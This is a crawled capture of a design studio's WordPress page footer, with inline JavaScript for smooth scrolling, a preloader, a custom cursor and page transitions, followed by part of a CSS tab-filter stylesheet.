      <div class="col-md-8 col-lg-5 frt_nav">
        <div class="row">
                    <address class="col-5">
            <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

          </address>
          <div class="smallMenu col-3 col-md-4">
                          <div class="menu-footer-container"><ul id="menu-footer-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                      </div>
          <div class="social col-3">
                          <div class="menu-social-container"><ul id="menu-social-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                      </div>
        </div>
      </div>
      <div class="col-md-12 col-lg-3 ftr-pol">
        <div class="r d-none d-lg-block">
          <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg> -->
          <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/r.png" alt="">
        </div>
        <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
        <div class="backToTop">
          <a href="javascript:void(0);" class="">
            Back to top 
            <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
          </a>
        </div>
      </div>
    </div>
  </div>
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/barba.js/1.0.0/barba.min.js"></script>
<script>

// jQuery(document).ready(function($) {

//   jQuery(".sldr-next").click(function(){
//     var res = jQuery('.slick-current').next().next().find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//     // alert(res);
//   }); 

//   jQuery(".sldr-prev").click(function(){
//     var res = jQuery('.slick-current').find(".sldrValues-icon span").text();
//     // var res = jQuery('.slick-current').prevAll().eq(1).find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//   });

//   // jQuery('.slick-track .slick-slide:first-child').next().find(".sldrValues-icon span").text();

// });

</script>

<script>
(function () {
  // Instancia global para evitar dobles inits
  let loco = window.__loco || null;
  const SCROLL_CONTAINER_SEL = '[data-scroll-container]'; // tu .main-page ya lo tiene

  function bindBackToTop() {
    // soporta <a class="backToTop"> y .backTop a (ambos casos de tu markup)
    const triggers = Array.from(document.querySelectorAll('.backToTop, .backTop a'));
    triggers.forEach(el => {
      el.removeEventListener('click', onBackToTopClick);
      el.addEventListener('click', onBackToTopClick);
    });
  }

  function onBackToTopClick(e) {
    e.preventDefault();
    if (loco && typeof loco.scrollTo === 'function') {
      loco.scrollTo(0); // al top del contenedor
    } else {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }
  }

  function refreshFooterOnce() {
    // Recarga opcional del fragmento #footer-load solo una vez
    const footerBox = document.querySelector('#footer-load');
    if (!footerBox || footerBox.dataset.refreshed === '1') return;

    if (window.jQuery && typeof jQuery.fn.load === 'function') {
      jQuery('#footer-load').load(location.href + ' #footer-load > *', function () {
        footerBox.dataset.refreshed = '1';
        bindBackToTop();      // re-enlaza eventos tras el replace
        if (loco) setTimeout(() => { try { loco.update(); } catch(e){} }, 50);
      });
    } else {
      // Fallback sin jQuery: no hacer nada
    }
  }

  function initLoco() {
    const el = document.querySelector(SCROLL_CONTAINER_SEL);
    if (!window.LocomotiveScroll || !el) return;

    // Destruye instancia previa (si existiera)
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Recalcular en eventos típicos
    window.addEventListener('load',      () => loco.update());
    window.addEventListener('lazyloaded',() => loco.update());
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1000);
    setTimeout(() => loco.update(), 5000);

    // (Opcional) Observa cambios de tamaño del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    bindBackToTop();
    refreshFooterOnce();
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
    }
    loco = null;
    window.__loco = null;
  }

  // Arranque
  if (document.readyState !== 'loading') initLoco();
  else document.addEventListener('DOMContentLoaded', initLoco);

  // Si usas Barba, re-inicializa al cambiar de vista
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>


<style>
  #footer-load {
    padding-bottom: 50px;
  }
</style>
   
	  	</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockr3s-team\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
<?php
add_action('wp_enqueue_scripts', function () {
  // Asegura jQuery (y Slick si lo usas)
  wp_enqueue_script('jquery');
  // Si Slick no lo carga tu theme, descomenta:
  // wp_enqueue_style('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css', [], null);
  // wp_enqueue_script('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js', ['jquery'], null, true);

  wp_register_script('rkrs-preloader-inline', '', [], false, true);
  wp_enqueue_script('rkrs-preloader-inline');

  wp_add_inline_script('rkrs-preloader-inline', <<<JS
(function($){
  // ===== CONFIG =====
  var LOADER_MIN_MS = 3000; // <- duración mínima del overlay en ms

  // ===== ESTADO =====
  var resizeTimer;

  // ========= INICIO =========
  function init(){
    startOverlayPreloader();  // usa .rkrs-scrollBox como overlay full-screen
    animationLetters();
    initSliders();
    bindResize();
  }

  // --- PRELOADER usando .rkrs-scrollBox ---
  function startOverlayPreloader(){
    var \$box = $('.page_home .rkrs-scrollBox');
    if (!\$box.length) return;

    // modo preloader a pantalla completa
    \$box.addClass('as-preloader').css('opacity', 1);

    // bloquea scroll
    var \$html = $('html'), \$body = $('body');
    var prevHtmlOverflow = \$html[0].style.overflow, prevBodyOverflow = \$body[0].style.overflow;
    \$html.css('overflow','hidden'); \$body.css('overflow','hidden');

    // quita overlay tras LOADER_MIN_MS (o al load, lo que ocurra primero)
    var closed = false;
    function hideOverlay(){
      if (closed) return; closed = true;
      \$box.addClass('hide').one('transitionend', function(){
        \$box.removeClass('as-preloader hide').addClass('loaded').css('opacity','');
      });
      \$html.css('overflow', prevHtmlOverflow || '');
      \$body.css('overflow', prevBodyOverflow || '');
    }
    var t = setTimeout(hideOverlay, LOADER_MIN_MS);
    window.addEventListener('load', function(){ hideOverlay(); clearTimeout(t); });
    // fallback duro
    setTimeout(hideOverlay, LOADER_MIN_MS + 5000);
  }

  // --- Letras del H1 ---
  function animationLetters(){
    var \$letters = $('.page_home h1 span');
    var delay = 800;
    \$letters.each(function(i, el){
      setTimeout(function () {
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  }

  // --- Sliders (solo móvil) ---
  function shouldUseMobile(){ return window.innerWidth <= 767; }

  function initSliders(){
    var \$sliders = $('.sldrComp');
    \$sliders.each(function(index, elem){
      var \$el = $(elem);
      // Destruir en desktop si estuviera iniciado
      if (!shouldUseMobile()){
        if (\$el.hasClass('slick-initialized')) \$el.slick('unslick');
        return;
      }
      // Iniciar si no está iniciado
      if (!\$el.hasClass('slick-initialized') && $.fn && $.fn.slick){
        \$el.slick({
          dots: false,
          arrows: true,
          prevArrow: \$el.parent().find('.sldr-prev'),
          nextArrow: \$el.parent().find('.sldr-next'),
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }

  function bindResize(){
    $(window).off('resize.rkrs').on('resize.rkrs', function(){
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(initSliders, 150);
    });
  }

  // --- Índices ---
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after){
        $(item).find('.btnRkrs').attr('data-index', idx);
      } else {
        $(item).find('.indexItem').text(idx);
      }
    });
  }

  // ========= BOOT =========
  function boot(){
    var isHome = document.querySelector('[data-barba-namespace="home"]');
    if (isHome) init();
  }
  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Si usas Barba, re-inicia al entrar a "home"
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(ctx){
      if (ctx && ctx.next && ctx.next.namespace === 'home') init();
    });
  }
})(jQuery);
JS
  );
});

</script><link rel='stylesheet' id='block-acf-rock3rs-medium-image-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-acf-rock3rs-full-image-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-full-width-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-acf-rock3rs-medium-and-small-images-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-small-images.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rock3rs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@barba/core" id="barba.js-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js" id="sage/main.js-js"></script>


  <div class="transition">
  <div class="transition__bg">
    <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
      </div>
  </div>

<!-- <div class="transition">
  <div class="transition__bg">
      <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
  </div>
</div> -->

  
  <div class="niceCursor hide-text">
    <div class="icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" fill="none" viewBox="0 0 48 48"><circle cx="24" cy="24" r="23.25" stroke="#2D2D2D" stroke-width="1.5"/><path fill="#2D2D2D" stroke="#E3BC9A" d="M25.706 26.222l3.57.29 1.206.1-.786-.922-7.689-9.015-.723-.847-.153 1.103-1.626 11.738-.167 1.201.965-.735L23.37 26.8l1.278 4.341.142.482.48-.144 1.362-.407.48-.143-.144-.48-1.262-4.227z"/></svg>
    </div>
    <div class="text">
      <span class="small-symbol"><img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/circle-triangle.png" alt="" class="img-fluid"></span>
      <p></p>
    </div>
  </div>
  </body>
</html>
<script>
(function(){
  var pre    = document.querySelector('.preloader');
  if (!pre) return;

  var main   = document.querySelector('.main-page');
  var trans  = document.querySelector('.transition');
  var span   = pre.querySelector('.txt-load span');
  var filled = pre.querySelector('.filled');

  // Asegura visibilidad del contenido y que la capa de transición no bloquee
  if (main) {
    main.style.opacity = '1';
    main.style.visibility = 'visible';
  }
  if (trans) {
    trans.style.pointerEvents = 'none';
  }

  var n = 0;
  var timer = setInterval(function(){
    n = Math.min(n + 7, 99);
    if (span)   span.textContent = n;
    if (filled) filled.style.width = n + '%';
    if (n === 99) {
      clearInterval(timer);
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
  }, 100);

  // Fallback: si la carga real termina, cierra sí o sí
  window.addEventListener('load', function(){
    if (!pre.classList.contains('hide')) {
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  });

  // Fallback extra: si algo se traba, quita el preloader a los 6s
  setTimeout(function(){
    if (pre && pre.parentNode) {
      pre.classList.add('hide');
      pre.parentNode.removeChild(pre);
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  }, 6000);
})();
</script>
<script>
(function(win, doc, $){
  if (!document.querySelector('.niceCursor')) return;

  // módulo sin bundler
  var CursorMod = {
    cursor: null,
    rafLock: false,

    init: function () {
      this.cursor = document.querySelector('.niceCursor');
      // mover con RAF para suavidad
      document.addEventListener('mousemove', this.onMove.bind(this), {passive:true});

      this.cursorImages();
      this.cursorLinks();

      // Reinicializar tras transiciones Barba
      if (win.barba && win.barba.hooks) {
        barba.hooks.afterEnter(this.updateLinks.bind(this));
      }
    },

    onMove: function(e){
      if (this.rafLock) return;
      this.rafLock = true;
      var self = this;
      requestAnimationFrame(function(){
        self.cursor.style.top  = e.pageY + 'px';
        self.cursor.style.left = e.clientX + 'px';
        self.rafLock = false;
      });
    },

    cursorImages: function(){
      var self = this;
      $('figure.scroll-text, a.scroll-text')
        .off('.nc')
        .on('mouseover.nc', function(){
          var txt = $(this).attr('data-text');
          if (txt) self.showTextImage(txt);
        })
        .on('mouseleave.nc', function(){ self.showIcon(); });
    },

    showTextImage: function(text){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html(text || '');
      $cursor.addClass('hide-icon').removeClass('hide-text');
    },

    showIcon: function(){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html('');
      $cursor.addClass('hide-text').removeClass('hide-icon');
    },

    cursorLinks: function(){
      var $links = $('header a, .main-page a, footer a').not('.scroll-text');
      $links.off('.nc')
        .on('mouseover.nc', function(){ $('.niceCursor').addClass('reduceCursor'); })
        .on('mouseleave.nc', function(){ $('.niceCursor').removeClass('reduceCursor'); });
    },

    updateLinks: function(){
      this.cursorImages();
      this.cursorLinks();
    }
  };

  // Solo en dispositivos con puntero fino (no touch)
  if (matchMedia('(pointer:fine)').matches) {
    if (document.readyState !== 'loading') CursorMod.init();
    else document.addEventListener('DOMContentLoaded', function(){ CursorMod.init(); });
  }
})(window, document, jQuery);
</script>

<!-- LocomotiveScroll CSS + JS (CDN). Si ya lo encolas, elimina estas dos líneas -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.css">
<script src="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.js"></script>

<script>
(() => {
  let loco = window.__loco || null;

  function ensureFooterInsideContainer(el) {
    // Busca footer (id específico si lo tienes y fallback a <footer>)
    const footer = document.querySelector('#footer-load') || document.querySelector('footer');
    if (!footer) return;

    // Si el footer NO está dentro del contenedor, muévelo al final del contenedor
    if (!el.contains(footer)) {
      try {
        el.appendChild(footer);
        // console.info('[loco] Footer movido dentro de data-scroll-container');
      } catch (e) {}
    }
  }

  function ensureSections(el) {
    // Locomotive rinde mejor si hay secciones. Marca hijos directos como secciones si no tienen.
    Array.from(el.children).forEach((child) => {
      if (!child.hasAttribute('data-scroll-section')) {
        child.setAttribute('data-scroll-section', '');
      }
    });
  }

  function hookPreloaderUpdate() {
    // Si usas un preloader que se oculta por transición, actualiza al terminar
    const pre = document.querySelector('.preloader');
    if (pre) {
      pre.addEventListener('transitionend', () => {
        if (window.__loco && typeof window.__loco.update === 'function') {
          try { window.__loco.update(); } catch(e){}
        }
      }, { once:true });
    }
    // Si alguien dispara este evento manual
    window.addEventListener('rkrs:preloader:done', () => {
      if (window.__loco && typeof window.__loco.update === 'function') {
        try { window.__loco.update(); } catch(e){}
      }
    });
  }

  function initLoco() {
    if (!window.LocomotiveScroll) return;
    const el = document.querySelector('[data-scroll-container]');
    if (!el) return;

    // Asegura DOM correcto para que el footer sea scrolleable
    ensureFooterInsideContainer(el);
    ensureSections(el);

    // Si ya había una, destruye primero
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Back to top
    const backBtn = document.querySelector('.backToTop');
    if (backBtn) {
      backBtn.addEventListener('click', (e) => {
        e.preventDefault();
        loco.scrollTo(0);
      });
    }

    // Recalcular en los momentos clave
    window.addEventListener('lazyloaded', () => loco.update());
    window.addEventListener('load',      () => loco.update());
    hookPreloaderUpdate();

    // ResizeObserver: actualiza cuando cambie el layout del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    // Nudges
    setTimeout(() => loco.update(), 50);
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1500);
    setTimeout(() => loco.update(), 5000);
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
    }
    loco = null;
    window.__loco = null;
  }

  function boot() { initLoco(); }

  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Barba hooks (si usas transiciones)
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>

<script src="https://cdn.jsdelivr.net/npm/animejs@3.2.1/lib/anime.min.js"></script>
<script>
(function(){
  if (!window.anime) { console.warn('Anime.js no encontrado'); return; }

  var bgSel = '.transition__bg';
  function cover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();
    document.querySelector('.transition')?.classList.add('is-active');

    // timeline: altura 0% -> 100%
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      height: ['0%', '100%']
    }).finished;
  }

  function uncover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();

    // mueve la cortina hacia arriba (bottom:0 -> bottom:100%), luego resetea
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      bottom: ['0%', '100%']
    }).finished.then(function(){
      // reset para dejar lista la siguiente transición
      anime.set(bgSel, { bottom: '0%', height: '0%' });
      document.querySelector('.transition')?.classList.remove('is-active');
    });
  }

  // API global opcional por si quieres dispararla manualmente
  window.runPageTransition = function(){
    cover().then(uncover);
  };

  // Hooks con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    // Antes de salir: cerrar cortina
    barba.hooks.beforeLeave(function(){ return cover(); });
    // Al entrar: descubrir
    barba.hooks.afterEnter(function(){ return uncover(); });
  } else {
    // Si no usas Barba, puedes probar:
    // window.addEventListener('pageshow', () => uncover());
  }
})();
</script>



<style>
  /* Overlay con tu rkrs-scrollBox a pantalla completa mientras dura el preloader */
  .page_home .rkrs-scrollBox.as-preloader{
    position: fixed; inset: 0; z-index: 99999;
    background: #fcf8f5;
    display: flex; align-items: center; justify-content: center; gap: 12px;
    opacity: 1 !important; visibility: visible; pointer-events: all;
    transition: opacity .45s ease, visibility .45s ease;
  }
  .page_home .rkrs-scrollBox.as-preloader.hide{
    opacity: 0 !important; visibility: hidden; pointer-events: none;
  }

  /* Estado visual del header durante la carga */
  header.loading .brand{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header.loading .txt-load{ opacity: 1; visibility: visible; }
  header .txt-load{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header .txt-load.hide{ opacity: 0; visibility: hidden; }
  header .brand.show{ opacity: 1; visibility: visible; }

  /* Barra del preloader opcional (si tienes .preloader .filled) */
  .preloader .filled{ transition: width .1s linear; }
</style>

<script>
(function($){
  // ======= Ajustes =======
  var DURATION_MS = 3000;            // ⏱️ duración mínima del preloader/contador
  var USE_OVERLAY = true;            // usa .rkrs-scrollBox como overlay full-screen
  var isHome = !!document.querySelector('[data-barba-namespace="home"]');
  if (!isHome) return;

  // ======= Arranque =======
  var headerEl = document.querySelector('header');
  if (headerEl) headerEl.classList.add('loading'); // esconde logo, muestra contador

  // 1) Overlay de preloader con rkrs-scrollBox
  var box = document.querySelector('.page_home .rkrs-scrollBox');
  var overlayActive = false;
  if (USE_OVERLAY && box){
    overlayActive = true;
    box.classList.add('as-preloader'); // pantalla completa
    lockScroll(true);
  }

  // 2) Contador en header + barra preloader (si existe)
  var span = document.querySelector('header .txt-load span');
  var filled = document.querySelector('.preloader .filled'); // opcional
  var start = performance.now();
  var loaded = false;         // se pondrá true en window.load
  var closedOverlay = false;  // overlay ya cerrado

  function tick(now){
    var elapsed = now - start;
    var pct = Math.min(99, Math.floor((elapsed / DURATION_MS) * 99));

    if (span)   span.textContent = pct;
    if (filled) filled.style.width = pct + '%';

    // Cuando termina el tiempo mínimo y la página ya cargó -> cerrar todo
    if (pct >= 99 && loaded){
      finalize();
    } else {
      requestAnimationFrame(tick);
    }
  }
  requestAnimationFrame(tick);

  window.addEventListener('load', function(){
    loaded = true;
    // si ya alcanzó el 99 por tiempo, cerramos ahora
    finalize();
  });

  // fallback por si algo se queda en el aire
  setTimeout(finalize, DURATION_MS + 5000);

  function finalize(){
    if (span) { span.textContent = '99'; }
    if (filled) { filled.style.width = '99%'; }

    // Quita overlay
    if (overlayActive && !closedOverlay){
      closedOverlay = true;
      box.classList.add('hide');
      box.addEventListener('transitionend', function onEnd(){
        box.removeEventListener('transitionend', onEnd);
        box.classList.remove('as-preloader','hide');
        box.classList.add('loaded'); // deja tu “scroll to explore” en estado normal
        box.style.opacity = '';
        lockScroll(false);
      }, { once:true });
    }

    // Intercambia elementos del header: oculta contador, muestra marca
    var txtLoad = document.querySelector('header .txt-load');
    var brand   = document.querySelector('header .brand');
    if (txtLoad) txtLoad.classList.add('hide');
    if (brand)   brand.classList.add('show');
    if (headerEl) headerEl.classList.remove('loading');
  }

  function lockScroll(state){
    var html = document.documentElement, body = document.body;
    if (state){
      html.dataset._prevOverflow = html.style.overflow || '';
      body.dataset._prevOverflow = body.style.overflow || '';
      html.style.overflow = 'hidden'; body.style.overflow = 'hidden';
    } else {
      html.style.overflow = html.dataset._prevOverflow || '';
      body.style.overflow = body.dataset._prevOverflow || '';
      delete html.dataset._prevOverflow; delete body.dataset._prevOverflow;
    }
  }

  // 3) Animación de letras (tu lógica original)
  (function animationLetters(){
    var $letters = $('.page_home h1 span');
    var delay = 800;
    $letters.each(function(i, el){
      setTimeout(function(){
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  })();

  // 4) Sliders solo en móvil (+ fixes de resize)
  function shouldUseMobile(){ return window.innerWidth <= 767; }
  function initSliders(){
    var $sliders = $('.sldrComp');
    $sliders.each(function(_, elem){
      var $el = $(elem);
      if (!shouldUseMobile()){
        if ($el.hasClass('slick-initialized')) $el.slick('unslick');
        return;
      }
      if ($.fn && $.fn.slick && !$el.hasClass('slick-initialized')){
        $el.slick({
          dots:false, arrows:true,
          prevArrow:$el.parent().find('.sldr-prev'),
          nextArrow:$el.parent().find('.sldr-next'),
          infinite:false,
          slidesToShow:1, slidesToScroll:1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }
  var rz;
  $(window).off('resize.preloader').on('resize.preloader', function(){
    clearTimeout(rz); rz = setTimeout(initSliders, 150);
  });
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after) $(item).find('.btnRkrs').attr('data-index', idx);
      else $(item).find('.indexItem').text(idx);
    });
  }
  // inicializa sliders cuando el DOM esté listo
  $(initSliders);
})(jQuery);
</script>

<script>
(function(){
  function resetHeader(){
    var header = document.querySelector('header');
    if (!header) return;

    // quita "loading" siempre
    header.classList.remove('loading');

    // muestra el logo y oculta contador
    var brand = header.querySelector('.brand');
    var txt   = header.querySelector('.txt-load');
    if (brand){ brand.classList.add('show'); brand.style.opacity='1'; brand.style.visibility='visible'; }
    if (txt){ txt.classList.add('hide'); txt.style.opacity='0'; txt.style.visibility='hidden'; }
  }

  // al cargar la página
  if (document.readyState !== 'loading') resetHeader();
  else document.addEventListener('DOMContentLoaded', resetHeader);

  // tras cada navegación con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(){ resetHeader(); });
  }
})();
</script>

--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3
body_size: 3598
content:
/* -------------------------------- xtab-filter -------------------------------- */
 
 .cd-tab-filter-wrapper:after {
	 content: "";
	 display: table;
	 clear: both;
}
 .cd-tab-filter {
	/* tabbed navigation style on mobile - dropdown */
	 position: relative;
	 margin: 0 auto;
	 z-index: 1;
}
 .cd-tab-filter::after {
	/* small arrow icon */
	 content: '';
	 position: absolute;
	 right: 14px;
	 top: 50%;
	 bottom: auto;
	 -webkit-transform: translateY(-50%);
	 -moz-transform: translateY(-50%);
	 -ms-transform: translateY(-50%);
	 -o-transform: translateY(-50%);
	 transform: translateY(-50%);
	 display: inline-block;
	 width: 16px;
	 height: 16px;
	 background: url("../img/cd-icon-arrow.svg") no-repeat center center;
	 -webkit-transition: all 0.3s;
	 -moz-transition: all 0.3s;
	 transition: all 0.3s;
	 pointer-events: none;
}
 .cd-tab-filter ul {
	 position: absolute;
	 top: 0;
	 left: 0;
	 background-color: #fff;
	 box-shadow: inset 0 -2px 0 #41307c;
}
 .cd-tab-filter li {
	 display: none;
}
 .cd-tab-filter li:first-child {
	/* this way the placehodler is alway visible */
	 display: block;
}

 .cd-tab-filter.is-open::after {
	/* small arrow rotation */
	 -webkit-transform: translateY(-50%) rotate(-180deg);
